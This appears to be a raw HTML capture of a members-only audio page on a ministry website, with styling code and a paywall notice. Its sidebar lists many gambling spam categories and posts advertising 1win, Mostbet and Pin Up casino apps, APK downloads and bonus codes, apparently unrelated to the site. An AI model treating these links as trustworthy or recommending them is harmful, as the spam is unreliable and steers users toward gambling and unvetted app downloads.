	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-icon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-icon-270x270.png" /><style type="text/css" id="wp-custom-css">.aboutus {
background: #BE723B!important;	
}
div.col-md-3.copyright {
	display: none!important;
} 
h2.white-text{
	color:#F7CA18;
}


.roundpic{border-radius:50%;}


.navbar-brand {
	height:100px;
	padding:2px;
}

.main-nav-list .menu-item{
	font-size:20px;
	font-weight:500;
	margin-right:0px !important;
	margin-left:0px !important;
	margin-top:30px !important;
	padding-left:15px;
	padding-right:15px;
	border-left:2px solid #666;
	letter-spacing:0.5px;
}
#menu-item-2321, #menu-item-22{
	border-left:none;
}
@media screen and (max-width: 750px) {
	.main-nav-list .menu-item{
		border-left:none !important;
	}
}

footer{display:none;}




.header-inner, .navigation, #bottom-wrapper, #site-footer, .header-bg, .entry-header {display:none;}

#page-banner, #cta{background-color:#E29760;}

#primary, #primary #content{background-color:#E29760 !important;}

#primary #content{color:#FFF !important;}
.container{width:1267px; max-width:100%;}
#primary .container {width:1267px !important; max-width:100% !important;}
#primary .col-md-9{width:auto;}
#featured-bottom-group{background-color:#FCFBF9 !important;}




.home #focus span:nth-child(4n+1) .focus-box .service-icon:hover{
	border:none !important;
}
.home #focus .focus-box .service-icon .pixeden{
	background-size: 100% auto !important;
	border:none !important;
	border-radius:0 !important;
}
.home #focus .focus-box .service-icon{
	height:220px;
	width:200px;
	border-radius:0 !important;
	border:none !important;
}

#post-2031 .fusion-fullwidth:nth-child(4) .fusion-one-third:nth-child(3){
	display:block !important;
}</style></head><body class="wp-singular page-template-default page page-id-1960 page-child parent-pageid-1825 wp-custom-logo wp-theme-zerif-lite pmpro-body-level-required pmpro-body-level-1 pmpro-body-level-15 fusion-image-hovers" ><div id="mobilebgfix"><div class="mobile-bg-fix-img-wrap"><div class="mobile-bg-fix-img"></div></div><div class="mobile-bg-fix-whole-site"><header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner"><div class="container"><div class="navbar-header responsive-logo"> <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button><div class="navbar-brand" itemscope itemtype="http://schema.org/Organization"> <a href="https://www.adaboland.com/" class="custom-logo-link" rel="home"><img width="144" height="110" src="https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-logo.png" class="custom-logo" alt="Ada Boland Ministry" decoding="async" /></a></div></div><nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a class="screen-reader-text skip-link" href="#content">Skip to content</a><ul id="menu-construction-main-menu" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2321"><a href="https://www.adaboland.com">Home</a></li><li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903"><a href="https://www.adaboland.com/school-of-the-spirit/">School of the Spirit</a></li><li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://www.adaboland.com/pvotl/">PVOTL</a></li><li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://www.adaboland.com/events/">Events</a></li><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.adaboland.com/about/">About</a></li><li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705"><a href="https://www.adaboland.com/about/#contact">Contact Us</a></li></ul></nav></div></div><div class="clear"></div></header><div id="content" class="site-content"><div class="container"><div class="content-left-wrap col-md-9"><div id="primary" class="content-area"><main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main"><article id="post-1960" class="post-1960 page type-page status-publish hentry pmpro-level-required pmpro-level-1 pmpro-level-15 pmpro-no-access"><header class="entry-header"> <span class="date updated published">January 13, 2021</span> <span class="vcard author byline"><a href="https://www.adaboland.com/author/lisa/" class="fn">Lisa Tupua</a></span><h1 class="entry-title" itemprop="headline">Audio 3</h1></header><div class="entry-content"><div class="pmpro"><div class="pmpro_card pmpro_content_message"><div class="pmpro_card_content">This content is for Standard and Concession members only.<br /><a href="https://www.adaboland.com/membership-account/membership-levels/">Join Now</a></p><p><a style="color:#FFF;font-size:25px;background:none;border:none" href="https://www.adaboland.com/school-of-the-spirit/"><u>Back</u></a></div><div class="pmpro_card_actions pmpro_font-medium">Already a member? <a href="https://www.adaboland.com/login/?redirect_to=https%3A%2F%2Fwww.adaboland.com%2Fschool-of-the-spirit%2Faudio-3%2F">Log in here</a></div></div></div></div></article></main></div></div><div class="sidebar-wrap col-md-3 content-left-wrap"><div id="secondary" class="widget-area" role="complementary"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.adaboland.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li> <a href="https://www.adaboland.com/1win-online-935/">1win With Consider To Android Get The Particular Apk Through Uptodown</a></li><li> <a href="https://www.adaboland.com/1win-official-647/">1win Regarding Android Down Load Typically The Apk Coming From Uptodown</a></li><li> <a href="https://www.adaboland.com/1win-bet-527/">1win Indonesia: All Concerning Betting In Addition To Video Gaming</a></li><li> <a href="https://www.adaboland.com/nv-casino-kod-promocyjny-638/">Szyfr Promocyjny W Total Casino Kody Bonusowe Bez Depozytu W Total 2025</a></li><li> <a href="https://www.adaboland.com/nv-casino-polska-293/">Nv Casino Bonus Odbierz Najkorzystniejsze Promocje W Nv Casino</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><ul><li><a href='https://www.adaboland.com/2025/12/'>December 2025</a></li><li><a href='https://www.adaboland.com/2025/11/'>November 2025</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-239"><a href="https://www.adaboland.com/category/1-win-512/">1 Win 512</a></li><li class="cat-item cat-item-77"><a href="https://www.adaboland.com/category/1vin-949/">1vin 949</a></li><li class="cat-item cat-item-264"><a href="https://www.adaboland.com/category/1win-app-632/">1win App 632</a></li><li class="cat-item cat-item-372"><a href="https://www.adaboland.com/category/1win-app-779/">1win App 779</a></li><li class="cat-item cat-item-317"><a href="https://www.adaboland.com/category/1win-app-download-719/">1win App Download 719</a></li><li class="cat-item cat-item-280"><a href="https://www.adaboland.com/category/1win-apuestas-344/">1win Apuestas 344</a></li><li class="cat-item cat-item-357"><a href="https://www.adaboland.com/category/1win-bet-191/">1win Bet 191</a></li><li class="cat-item cat-item-328"><a href="https://www.adaboland.com/category/1win-bet-472/">1win Bet 472</a></li><li class="cat-item cat-item-326"><a href="https://www.adaboland.com/category/1win-bet-6/">1win Bet 6</a></li><li class="cat-item cat-item-298"><a href="https://www.adaboland.com/category/1win-bet-ghana-733/">1win Bet Ghana 733</a></li><li class="cat-item cat-item-200"><a href="https://www.adaboland.com/category/1win-casino-101/">1win Casino 101</a></li><li class="cat-item cat-item-286"><a href="https://www.adaboland.com/category/1win-casino-610/">1win Casino 610</a></li><li class="cat-item cat-item-137"><a href="https://www.adaboland.com/category/1win-casino-chile-618/">1win Casino Chile 618</a></li><li class="cat-item cat-item-144"><a href="https://www.adaboland.com/category/1win-chile-app-272/">1win Chile App 272</a></li><li class="cat-item cat-item-218"><a href="https://www.adaboland.com/category/1win-download-943/">1win Download 943</a></li><li class="cat-item cat-item-283"><a href="https://www.adaboland.com/category/1win-espana-148/">1win Espana 148</a></li><li class="cat-item cat-item-202"><a href="https://www.adaboland.com/category/1win-indir-980/">1win Indir 980</a></li><li class="cat-item cat-item-135"><a href="https://www.adaboland.com/category/1win-kazino-544/">1win Kazino 544</a></li><li class="cat-item cat-item-112"><a href="https://www.adaboland.com/category/1win-kazino-839/">1win Kazino 839</a></li><li class="cat-item cat-item-127"><a href="https://www.adaboland.com/category/1win-login-208/">1win Login 208</a></li><li class="cat-item cat-item-234"><a href="https://www.adaboland.com/category/1win-login-785/">1win Login 785</a></li><li class="cat-item cat-item-350"><a href="https://www.adaboland.com/category/1win-login-india-842/">1win Login India 842</a></li><li class="cat-item cat-item-306"><a href="https://www.adaboland.com/category/1win-registratsiya-878/">1win Registratsiya 878</a></li><li class="cat-item cat-item-346"><a href="https://www.adaboland.com/category/1win-sait-299/">1win Sait 299</a></li><li class="cat-item cat-item-174"><a href="https://www.adaboland.com/category/1win-sign-in-504/">1win Sign In 504</a></li><li class="cat-item cat-item-325"><a href="https://www.adaboland.com/category/1win-skachat-362/">1win Skachat 362</a></li><li class="cat-item cat-item-297"><a href="https://www.adaboland.com/category/1win-skachat-481/">1win Skachat 481</a></li><li class="cat-item cat-item-274"><a href="https://www.adaboland.com/category/1win-south-africa-975/">1win South Africa 975</a></li><li class="cat-item cat-item-229"><a href="https://www.adaboland.com/category/1win-uz-843/">1win Uz 843</a></li><li class="cat-item cat-item-307"><a href="https://www.adaboland.com/category/22bet-apk-212/">22bet Apk 212</a></li><li class="cat-item cat-item-97"><a href="https://www.adaboland.com/category/aviator-1win-939/">Aviator 1win 939</a></li><li class="cat-item cat-item-192"><a href="https://www.adaboland.com/category/blaze-aposta-597/">Blaze Aposta 597</a></li><li class="cat-item cat-item-230"><a href="https://www.adaboland.com/category/blaze-cassino-app-223/">Blaze Cassino App 223</a></li><li class="cat-item cat-item-242"><a href="https://www.adaboland.com/category/blog/">blog</a></li><li class="cat-item cat-item-251"><a href="https://www.adaboland.com/category/casino-lemon-478/">Casino Lemon 478</a></li><li class="cat-item cat-item-161"><a href="https://www.adaboland.com/category/casino-mania-login-63/">Casino Mania Login 63</a></li><li class="cat-item cat-item-142"><a href="https://www.adaboland.com/category/casino-pin-up-437/">Casino Pin Up 437</a></li><li class="cat-item cat-item-243"><a href="https://www.adaboland.com/category/casino-pin-up-773/">Casino Pin Up 773</a></li><li class="cat-item cat-item-214"><a href="https://www.adaboland.com/category/casinomania-bonus-975/">Casinomania Bonus 975</a></li><li class="cat-item cat-item-53"><a href="https://www.adaboland.com/category/delivery-service-212/">Delivery Service 212</a></li><li class="cat-item cat-item-167"><a href="https://www.adaboland.com/category/f12-bet-download-362/">F12 Bet Download 362</a></li><li class="cat-item cat-item-353"><a href="https://www.adaboland.com/category/fansbet-bonus-code-918/">Fansbet Bonus Code 918</a></li><li class="cat-item cat-item-320"><a href="https://www.adaboland.com/category/kasyno-lemon-483/">Kasyno Lemon 483</a></li><li class="cat-item cat-item-179"><a href="https://www.adaboland.com/category/lex-casino-bonus-code-747/">Lex Casino Bonus Code 747</a></li><li class="cat-item cat-item-291"><a href="https://www.adaboland.com/category/milkyway-online-119/">Milkyway Online 119</a></li><li class="cat-item cat-item-146"><a href="https://www.adaboland.com/category/most-bet-655/">Most Bet 655</a></li><li class="cat-item cat-item-129"><a href="https://www.adaboland.com/category/most-bet-699/">Most Bet 699</a></li><li class="cat-item cat-item-359"><a href="https://www.adaboland.com/category/mostbet-apk-466/">Mostbet Apk 466</a></li><li class="cat-item cat-item-265"><a href="https://www.adaboland.com/category/mostbet-app-185/">Mostbet App 185</a></li><li class="cat-item cat-item-313"><a href="https://www.adaboland.com/category/mostbet-app-656/">Mostbet App 656</a></li><li class="cat-item cat-item-347"><a href="https://www.adaboland.com/category/mostbet-app-download-439/">Mostbet App Download 439</a></li><li class="cat-item cat-item-319"><a href="https://www.adaboland.com/category/mostbet-aviator-221/">Mostbet Aviator 221</a></li><li class="cat-item cat-item-65"><a href="https://www.adaboland.com/category/mostbet-aviator-886/">Mostbet Aviator 886</a></li><li class="cat-item cat-item-71"><a href="https://www.adaboland.com/category/mostbet-aviator-980/">Mostbet Aviator 980</a></li><li class="cat-item cat-item-277"><a href="https://www.adaboland.com/category/mostbet-az-848/">Mostbet Az 848</a></li><li class="cat-item cat-item-188"><a href="https://www.adaboland.com/category/mostbet-bejelentkezes-678/">Mostbet Bejelentkezes 678</a></li><li class="cat-item cat-item-343"><a href="https://www.adaboland.com/category/mostbet-bonus-sem-deposito-383/">Mostbet Bonus Sem Deposito 383</a></li><li class="cat-item cat-item-153"><a href="https://www.adaboland.com/category/mostbet-casino-160/">Mostbet Casino 160</a></li><li class="cat-item cat-item-272"><a href="https://www.adaboland.com/category/mostbet-casino-no-deposit-bonus-573/">Mostbet Casino No Deposit Bonus 573</a></li><li class="cat-item cat-item-150"><a href="https://www.adaboland.com/category/mostbet-codigo-promocional-533/">Mostbet Codigo Promocional 533</a></li><li class="cat-item cat-item-240"><a href="https://www.adaboland.com/category/mostbet-download-560/">Mostbet Download 560</a></li><li class="cat-item cat-item-92"><a href="https://www.adaboland.com/category/mostbet-entrar-183/">Mostbet Entrar 183</a></li><li class="cat-item cat-item-266"><a href="https://www.adaboland.com/category/mostbet-kazino-skachat-938/">Mostbet Kazino Skachat 938</a></li><li class="cat-item cat-item-89"><a href="https://www.adaboland.com/category/mostbet-kirish-562/">Mostbet Kirish 562</a></li><li class="cat-item cat-item-345"><a href="https://www.adaboland.com/category/mostbet-online-21/">Mostbet Online 21</a></li><li class="cat-item cat-item-121"><a href="https://www.adaboland.com/category/mostbet-online-578/">Mostbet Online 578</a></li><li class="cat-item cat-item-220"><a href="https://www.adaboland.com/category/mostbet-pl-13/">Mostbet Pl 13</a></li><li class="cat-item cat-item-159"><a href="https://www.adaboland.com/category/mostbet-promo-code-601/">Mostbet Promo Code 601</a></li><li class="cat-item cat-item-303"><a href="https://www.adaboland.com/category/mostbet-registrace-245/">Mostbet Registrace 245</a></li><li class="cat-item cat-item-336"><a href="https://www.adaboland.com/category/mostbet-registrace-525/">Mostbet Registrace 525</a></li><li class="cat-item cat-item-302"><a href="https://www.adaboland.com/category/mostbet-registration-438/">Mostbet Registration 438</a></li><li class="cat-item cat-item-207"><a href="https://www.adaboland.com/category/mostbet-review-895/">Mostbet Review 895</a></li><li class="cat-item cat-item-209"><a href="https://www.adaboland.com/category/mostbet-sri-lanka-843/">Mostbet Sri Lanka 843</a></li><li class="cat-item cat-item-362"><a href="https://www.adaboland.com/category/mostbet-vhod-164/">Mostbet Vhod 164</a></li><li class="cat-item cat-item-366"><a href="https://www.adaboland.com/category/nv-casino-code-786/">Nv Casino Code 786</a></li><li class="cat-item cat-item-332"><a href="https://www.adaboland.com/category/pin-up-24/">Pin Up 24</a></li><li class="cat-item cat-item-314"><a href="https://www.adaboland.com/category/pin-up-492/">Pin Up 492</a></li><li class="cat-item cat-item-247"><a href="https://www.adaboland.com/category/pin-up-az-269/">Pin Up Az 269</a></li><li class="cat-item cat-item-84"><a href="https://www.adaboland.com/category/pin-up-bet-162/">Pin Up Bet 162</a></li><li class="cat-item cat-item-258"><a href="https://www.adaboland.com/category/pin-up-bet-mobile-app-159/">Pin Up Bet Mobile App 159</a></li><li class="cat-item cat-item-106"><a href="https://www.adaboland.com/category/pin-up-casino-885/">Pin Up Casino 885</a></li><li class="cat-item cat-item-257"><a href="https://www.adaboland.com/category/pin-up-casino-indir-226/">Pin Up Casino Indir 226</a></li><li class="cat-item cat-item-358"><a href="https://www.adaboland.com/category/pin-up-casino-indir-333/">Pin Up Casino Indir 333</a></li><li class="cat-item cat-item-117"><a href="https://www.adaboland.com/category/pin-up-casino-online-544/">Pin Up Casino Online 544</a></li><li class="cat-item cat-item-339"><a href="https://www.adaboland.com/category/pin-up-official-404/">Pin Up Official 404</a></li><li class="cat-item cat-item-103"><a href="https://www.adaboland.com/category/pinup-831/">Pinup 831</a></li><li class="cat-item cat-item-58"><a href="https://www.adaboland.com/category/pinup-az-216/">Pinup Az 216</a></li><li class="cat-item cat-item-348"><a href="https://www.adaboland.com/category/pinup-az-60/">Pinup Az 60</a></li><li class="cat-item cat-item-191"><a href="https://www.adaboland.com/category/post/">Post</a></li><li class="cat-item cat-item-1"><a href="https://www.adaboland.com/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-225"><a href="https://www.adaboland.com/category/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-mostbet-%d9%84%d9%84%d8%a7%d9%86%d8%af%d8%b1%d9%88%d9%8a%d8%af-53/">تحميل Mostbet للاندرويد 53</a></li></ul></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><ul><li><a rel="nofollow" href="https://www.adaboland.com/login/">Log in</a></li><li><a href="https://www.adaboland.com/feed/">Entries feed</a></li><li><a href="https://www.adaboland.com/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.adaboland.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-239"><a href="https://www.adaboland.com/category/1-win-512/">1 Win 512</a></li><li class="cat-item cat-item-77"><a href="https://www.adaboland.com/category/1vin-949/">1vin 949</a></li><li class="cat-item cat-item-264"><a href="https://www.adaboland.com/category/1win-app-632/">1win App 632</a></li><li class="cat-item cat-item-372"><a href="https://www.adaboland.com/category/1win-app-779/">1win App 779</a></li><li class="cat-item cat-item-317"><a href="https://www.adaboland.com/category/1win-app-download-719/">1win App Download 719</a></li><li class="cat-item cat-item-280"><a href="https://www.adaboland.com/category/1win-apuestas-344/">1win Apuestas 344</a></li><li class="cat-item cat-item-357"><a href="https://www.adaboland.com/category/1win-bet-191/">1win Bet 191</a></li><li class="cat-item cat-item-328"><a href="https://www.adaboland.com/category/1win-bet-472/">1win Bet 472</a></li><li class="cat-item cat-item-326"><a href="https://www.adaboland.com/category/1win-bet-6/">1win Bet 6</a></li><li class="cat-item cat-item-298"><a href="https://www.adaboland.com/category/1win-bet-ghana-733/">1win Bet Ghana 733</a></li><li class="cat-item cat-item-200"><a href="https://www.adaboland.com/category/1win-casino-101/">1win Casino 101</a></li><li class="cat-item cat-item-286"><a href="https://www.adaboland.com/category/1win-casino-610/">1win Casino 610</a></li><li class="cat-item cat-item-137"><a href="https://www.adaboland.com/category/1win-casino-chile-618/">1win Casino Chile 618</a></li><li class="cat-item cat-item-144"><a href="https://www.adaboland.com/category/1win-chile-app-272/">1win Chile App 272</a></li><li class="cat-item cat-item-218"><a href="https://www.adaboland.com/category/1win-download-943/">1win Download 943</a></li><li class="cat-item cat-item-283"><a href="https://www.adaboland.com/category/1win-espana-148/">1win Espana 148</a></li><li class="cat-item cat-item-202"><a href="https://www.adaboland.com/category/1win-indir-980/">1win Indir 980</a></li><li class="cat-item cat-item-135"><a href="https://www.adaboland.com/category/1win-kazino-544/">1win Kazino 544</a></li><li class="cat-item cat-item-112"><a href="https://www.adaboland.com/category/1win-kazino-839/">1win Kazino 839</a></li><li class="cat-item cat-item-127"><a href="https://www.adaboland.com/category/1win-login-208/">1win Login 208</a></li><li class="cat-item cat-item-234"><a href="https://www.adaboland.com/category/1win-login-785/">1win Login 785</a></li><li class="cat-item cat-item-350"><a href="https://www.adaboland.com/category/1win-login-india-842/">1win Login India 842</a></li><li class="cat-item cat-item-306"><a href="https://www.adaboland.com/category/1win-registratsiya-878/">1win Registratsiya 878</a></li><li class="cat-item cat-item-346"><a href="https://www.adaboland.com/category/1win-sait-299/">1win Sait 299</a></li><li class="cat-item cat-item-174"><a href="https://www.adaboland.com/category/1win-sign-in-504/">1win Sign In 504</a></li><li class="cat-item cat-item-325"><a href="https://www.adaboland.com/category/1win-skachat-362/">1win Skachat 362</a></li><li class="cat-item cat-item-297"><a href="https://www.adaboland.com/category/1win-skachat-481/">1win Skachat 481</a></li><li class="cat-item cat-item-274"><a href="https://www.adaboland.com/category/1win-south-africa-975/">1win South Africa 975</a></li><li class="cat-item cat-item-229"><a href="https://www.adaboland.com/category/1win-uz-843/">1win Uz 843</a></li><li class="cat-item cat-item-307"><a href="https://www.adaboland.com/category/22bet-apk-212/">22bet Apk 212</a></li><li class="cat-item cat-item-97"><a href="https://www.adaboland.com/category/aviator-1win-939/">Aviator 1win 939</a></li><li class="cat-item cat-item-192"><a href="https://www.adaboland.com/category/blaze-aposta-597/">Blaze Aposta 597</a></li><li class="cat-item cat-item-230"><a href="https://www.adaboland.com/category/blaze-cassino-app-223/">Blaze Cassino App 223</a></li><li class="cat-item cat-item-242"><a href="https://www.adaboland.com/category/blog/">blog</a></li><li class="cat-item cat-item-251"><a href="https://www.adaboland.com/category/casino-lemon-478/">Casino Lemon 478</a></li><li class="cat-item cat-item-161"><a href="https://www.adaboland.com/category/casino-mania-login-63/">Casino Mania Login 63</a></li><li class="cat-item cat-item-142"><a href="https://www.adaboland.com/category/casino-pin-up-437/">Casino Pin Up 437</a></li><li class="cat-item cat-item-243"><a href="https://www.adaboland.com/category/casino-pin-up-773/">Casino Pin Up 773</a></li><li class="cat-item cat-item-214"><a href="https://www.adaboland.com/category/casinomania-bonus-975/">Casinomania Bonus 975</a></li><li class="cat-item cat-item-53"><a href="https://www.adaboland.com/category/delivery-service-212/">Delivery Service 212</a></li><li class="cat-item cat-item-167"><a href="https://www.adaboland.com/category/f12-bet-download-362/">F12 Bet Download 362</a></li><li class="cat-item cat-item-353"><a href="https://www.adaboland.com/category/fansbet-bonus-code-918/">Fansbet Bonus Code 918</a></li><li class="cat-item cat-item-320"><a href="https://www.adaboland.com/category/kasyno-lemon-483/">Kasyno Lemon 483</a></li><li class="cat-item cat-item-179"><a href="https://www.adaboland.com/category/lex-casino-bonus-code-747/">Lex Casino Bonus Code 747</a></li><li class="cat-item cat-item-291"><a href="https://www.adaboland.com/category/milkyway-online-119/">Milkyway Online 119</a></li><li class="cat-item cat-item-146"><a href="https://www.adaboland.com/category/most-bet-655/">Most Bet 655</a></li><li class="cat-item cat-item-129"><a href="https://www.adaboland.com/category/most-bet-699/">Most Bet 699</a></li><li class="cat-item cat-item-359"><a href="https://www.adaboland.com/category/mostbet-apk-466/">Mostbet Apk 466</a></li><li class="cat-item cat-item-265"><a href="https://www.adaboland.com/category/mostbet-app-185/">Mostbet App 185</a></li><li class="cat-item cat-item-313"><a href="https://www.adaboland.com/category/mostbet-app-656/">Mostbet App 656</a></li><li class="cat-item cat-item-347"><a href="https://www.adaboland.com/category/mostbet-app-download-439/">Mostbet App Download 439</a></li><li class="cat-item cat-item-319"><a href="https://www.adaboland.com/category/mostbet-aviator-221/">Mostbet Aviator 221</a></li><li class="cat-item cat-item-65"><a href="https://www.adaboland.com/category/mostbet-aviator-886/">Mostbet Aviator 886</a></li><li class="cat-item cat-item-71"><a href="https://www.adaboland.com/category/mostbet-aviator-980/">Mostbet Aviator 980</a></li><li class="cat-item cat-item-277"><a href="https://www.adaboland.com/category/mostbet-az-848/">Mostbet Az 848</a></li><li class="cat-item cat-item-188"><a href="https://www.adaboland.com/category/mostbet-bejelentkezes-678/">Mostbet Bejelentkezes 678</a></li><li class="cat-item cat-item-343"><a href="https://www.adaboland.com/category/mostbet-bonus-sem-deposito-383/">Mostbet Bonus Sem Deposito 383</a></li><li class="cat-item cat-item-153"><a href="https://www.adaboland.com/category/mostbet-casino-160/">Mostbet Casino 160</a></li><li class="cat-item cat-item-272"><a href="https://www.adaboland.com/category/mostbet-casino-no-deposit-bonus-573/">Mostbet Casino No Deposit Bonus 573</a></li><li class="cat-item cat-item-150"><a href="https://www.adaboland.com/category/mostbet-codigo-promocional-533/">Mostbet Codigo Promocional 533</a></li><li class="cat-item cat-item-240"><a href="https://www.adaboland.com/category/mostbet-download-560/">Mostbet Download 560</a></li><li class="cat-item cat-item-92"><a href="https://www.adaboland.com/category/mostbet-entrar-183/">Mostbet Entrar 183</a></li><li class="cat-item cat-item-266"><a href="https://www.adaboland.com/category/mostbet-kazino-skachat-938/">Mostbet Kazino Skachat 938</a></li><li class="cat-item cat-item-89"><a href="https://www.adaboland.com/category/mostbet-kirish-562/">Mostbet Kirish 562</a></li><li class="cat-item cat-item-345"><a href="https://www.adaboland.com/category/mostbet-online-21/">Mostbet Online 21</a></li><li class="cat-item cat-item-121"><a href="https://www.adaboland.com/category/mostbet-online-578/">Mostbet Online 578</a></li><li class="cat-item cat-item-220"><a href="https://www.adaboland.com/category/mostbet-pl-13/">Mostbet Pl 13</a></li><li class="cat-item cat-item-159"><a href="https://www.adaboland.com/category/mostbet-promo-code-601/">Mostbet Promo Code 601</a></li><li class="cat-item cat-item-303"><a href="https://www.adaboland.com/category/mostbet-registrace-245/">Mostbet Registrace 245</a></li><li class="cat-item cat-item-336"><a href="https://www.adaboland.com/category/mostbet-registrace-525/">Mostbet Registrace 525</a></li><li class="cat-item cat-item-302"><a href="https://www.adaboland.com/category/mostbet-registration-438/">Mostbet Registration 438</a></li><li class="cat-item cat-item-207"><a href="https://www.adaboland.com/category/mostbet-review-895/">Mostbet Review 895</a></li><li class="cat-item cat-item-209"><a href="https://www.adaboland.com/category/mostbet-sri-lanka-843/">Mostbet Sri Lanka 843</a></li><li class="cat-item cat-item-362"><a href="https://www.adaboland.com/category/mostbet-vhod-164/">Mostbet Vhod 164</a></li><li class="cat-item cat-item-366"><a href="https://www.adaboland.com/category/nv-casino-code-786/">Nv Casino Code 786</a></li><li class="cat-item cat-item-332"><a href="https://www.adaboland.com/category/pin-up-24/">Pin Up 24</a></li><li class="cat-item cat-item-314"><a href="https://www.adaboland.com/category/pin-up-492/">Pin Up 492</a></li><li class="cat-item cat-item-247"><a href="https://www.adaboland.com/category/pin-up-az-269/">Pin Up Az 269</a></li><li class="cat-item cat-item-84"><a href="https://www.adaboland.com/category/pin-up-bet-162/">Pin Up Bet 162</a></li><li class="cat-item cat-item-258"><a href="https://www.adaboland.com/category/pin-up-bet-mobile-app-159/">Pin Up Bet Mobile App 159</a></li><li class="cat-item cat-item-106"><a href="https://www.adaboland.com/category/pin-up-casino-885/">Pin Up Casino 885</a></li><li class="cat-item cat-item-257"><a href="https://www.adaboland.com/category/pin-up-casino-indir-226/">Pin Up Casino Indir 226</a></li><li class="cat-item cat-item-358"><a href="https://www.adaboland.com/category/pin-up-casino-indir-333/">Pin Up Casino Indir 333</a></li><li class="cat-item cat-item-117"><a href="https://www.adaboland.com/category/pin-up-casino-online-544/">Pin Up Casino Online 544</a></li><li class="cat-item cat-item-339"><a href="https://www.adaboland.com/category/pin-up-official-404/">Pin Up Official 404</a></li><li class="cat-item cat-item-103"><a href="https://www.adaboland.com/category/pinup-831/">Pinup 831</a></li><li class="cat-item cat-item-58"><a href="https://www.adaboland.com/category/pinup-az-216/">Pinup Az 216</a></li><li class="cat-item cat-item-348"><a href="https://www.adaboland.com/category/pinup-az-60/">Pinup Az 60</a></li><li class="cat-item cat-item-191"><a href="https://www.adaboland.com/category/post/">Post</a></li><li class="cat-item cat-item-1"><a href="https://www.adaboland.com/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-225"><a href="https://www.adaboland.com/category/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-mostbet-%d9%84%d9%84%d8%a7%d9%86%d8%af%d8%b1%d9%88%d9%8a%d8%af-53/">تحميل Mostbet للاندرويد 53</a></li></ul></aside><aside id="recent-posts-3" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li> <a href="https://www.adaboland.com/1win-online-935/">1win With Consider To Android Get The Particular Apk Through Uptodown</a></li><li> <a href="https://www.adaboland.com/1win-official-647/">1win Regarding Android Down Load Typically The Apk Coming From Uptodown</a></li><li> <a href="https://www.adaboland.com/1win-bet-527/">1win Indonesia: All Concerning Betting In Addition To Video Gaming</a></li><li> <a href="https://www.adaboland.com/nv-casino-kod-promocyjny-638/">Szyfr Promocyjny W Total Casino Kody Bonusowe Bez Depozytu W Total 2025</a></li><li> <a href="https://www.adaboland.com/nv-casino-polska-293/">Nv Casino Bonus Odbierz Najkorzystniejsze Promocje W Nv Casino</a></li></ul></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.adaboland.com/tag/1-win/" class="tag-cloud-link tag-link-113 tag-link-position-1" style="font-size: 19.290322580645pt;" aria-label="1 win (15 items)">1 win</a> <a href="https://www.adaboland.com/tag/1win-apk/" class="tag-cloud-link tag-link-145 tag-link-position-2" style="font-size: 8pt;" aria-label="1win apk (4 items)">1win apk</a> <a href="https://www.adaboland.com/tag/1win-app/" class="tag-cloud-link tag-link-128 tag-link-position-3" style="font-size: 19.967741935484pt;" aria-label="1win app (16 items)">1win app</a> <a href="https://www.adaboland.com/tag/1win-bet/" 